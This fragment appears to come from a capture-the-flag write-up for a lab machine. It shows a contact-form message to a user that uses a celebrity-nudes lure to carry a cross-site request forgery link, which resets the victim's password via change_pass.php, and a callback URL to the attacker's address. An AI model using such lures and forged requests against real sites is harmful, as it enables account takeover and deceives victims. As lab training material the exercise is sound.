 Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
Hey check out this nudes from Emma Watson!!!
http://10.10.10.97
/change_pass.php?password=zurullo&
confirm_password=zurullo&submit=submit
http://10.10.16.27/someoneclicked
Send Cancel